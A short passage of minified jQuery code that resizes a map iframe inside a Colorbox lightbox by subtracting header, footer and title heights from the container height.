container=parseInt(0+$('#cboxLoadedContent').height(),10);header=parseInt(0+$('#cboxLoadedContent div.gmw-header').outerHeight(true),10);footer=parseInt(0+$('#cboxLoadedContent div.gmw-header').outerHeight(true),10);$('.gmw-map iframe').height((container-header-footer-title_height)+'px');});});